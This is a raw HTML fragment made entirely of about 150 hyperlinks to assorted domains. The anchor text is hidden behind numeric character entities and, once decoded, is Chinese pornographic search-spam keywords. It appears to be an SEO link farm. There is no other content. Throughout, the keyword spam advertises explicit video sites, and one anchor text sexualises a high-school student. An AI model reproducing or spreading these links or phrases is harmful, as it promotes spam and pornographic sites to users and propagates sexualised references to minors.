<a href="http://hesimo.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjzixun.com" target="_blank">2020&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://xsjbx.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fjjyh.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://solarwinchance.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://whmtd.com" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://956u.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjzwm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://weixinmaihao.com" target="_blank">&#x9AD8;&#x4E2D;&#x751F;&#x7C89;&#x5AE9;&#x65E0;&#x5957;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://cnlslmw.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;MV&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://55yuan.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://lcwhcb.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B98;&#x7F51;</a>|
<a href="http://ayyww.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mkxly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bkdsp.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tengxinyeya.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://jinxing168.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjiu.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtlkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjl1.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://xqigm.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5F88;&#x723D;&#x5F88;&#x6C61;&#x5F88;&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://m394.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;XXXX</a>|
<a href="http://kt-joy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://pureyoungad.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://qxtbw.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;</a>|
<a href="http://gp518.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://laijiajia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hsshx.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shangmenxinxi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rengjue.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://hao0459.com" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://hongzhushi.com" target="_blank">&#x4E45;&#x4E45;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB</a>|
<a href="http://k059.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szjyjn.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qyfly.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hhysm.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x78B0;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://dwqnet.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenshiqin.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;APP</a>|
<a href="http://fjminke.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://scccj.com" target="_blank">AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://cn-anta.com" target="_blank">&#x4E45;&#x4E45;99&#x4E9A;&#x6D32;&#x7F51;&#x7F8E;&#x5229;&#x575A;&#x5408;&#x4F17;&#x56FD;</a>|
<a href="http://toupiaoqun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pkzin.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fjluntan.com" target="_blank">&#x6027;free xxx&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccjqpx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://lvbaosu.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://peizigupiao.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqsjnk.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x7684;&#x6C61;</a>|
<a href="http://dny888.com" target="_blank">&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7F51;&#x7AD9;</a>|
<a href="http://slhcar.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58586702.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://ttycx.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://oemfans.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plzfw.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://qinsw.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://haodmt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://gangjintaotong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x72E0;</a>|
<a href="http://xmyty.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://wjzf365.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinfangwei.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-wujin.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzlgxy.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yz-times.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tyyg8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsgetmore.com" target="_blank">&#x65E5;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kedawang.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://zhaofalaw.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xccdxx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://3164f.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wilkefire.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://hbtydz.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgf1.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://lvtianye.com" target="_blank">&#x4EBA;&#x59BB;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzmgj.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;</a>|
<a href="http://tmhhh.com" target="_blank">8x8x&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ytesc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;www&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ttysyy.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dashenghuo.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjkangfu.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://gzhaoshi.com" target="_blank">18&#x7981;&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://ecec8.com" target="_blank">&#x65E5;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengrongheng.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjsum.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://njfkw.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://jixiezj.com" target="_blank">97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tsscjs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gupiaojiayuan.com" target="_blank">&#x6700;&#x8FD1;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2019&#x66F4;&#x65B0;</a>|
<a href="http://gzdsg.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://yz-times.com" target="_blank">&#x6B27;&#x7F8E;&#x6DF1;&#x5589;&#x731B;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://lqsmc.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pvpvp.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lyg10086.com" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://haikexue.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fengyuetian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcxinyu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gxwkj.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://dobunt.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://guonianlawfirm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://cnyanglong.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://abangw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;av</a>|
<a href="http://zgsdtx.com" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changeserv.com" target="_blank">99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://aidiyong.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;m&#x89C2;&#x770B;
&#x7C89;&#x5AE9;&#x5C0F;&#x4ED9;&#x5973;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x81EA;&#x6170;
&#x8D85;&#x7EA7;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;91
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dacaolin.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tongstarge.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://hnckjy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://zhanyiqing.com" target="_blank">&#x9EBB;&#x8C46;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chsdi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzpharm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x871C;&#x6843;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weineiruila.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lexiang360.com" target="_blank">&#x65E5;&#x672C;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fstfp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flycao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slhcar.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lvhebao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xtjsz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuyuelian.com" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://sdwfq.com" target="_blank">&#x65E5;&#x672C;&#x516C;&#x4E0E;&#x7184;&#x4E71;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zdhdw.com" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hztianhao.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxxx&#x4E30;&#x6EE1;</a>|
<a href="http://chuangxinmotor.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xiaocaocong.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x5A31;&#x4E50;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://caijingshijie.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x5C11;&#x5987;&#x4EFB;&#x4F60;&#x8E81;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://huaxiawenxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://guxiangjun.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsxinyu.com" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaojinghu.com" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://zjgpd.com" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njeverstrong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://zhangzaifeng.com" target="_blank">&#x82F1;&#x8BED;&#x8001;&#x5E08;&#x4E1D;&#x889C;&#x5A07;&#x5598;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://shenjishui.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lfjzgs.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x7EFC;&#x5408; &#x4E00;&#x533A;</a>|
<a href="http://gzdsg.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huinn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sltzhengxing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://pinxinw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://zendloader.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liangyuang.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;www&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bjjunyue.com" target="_blank">&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://77clean.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piaowu123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mubannianhua.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x7EFC;&#x5408; &#x4E00;&#x533A;</a>|
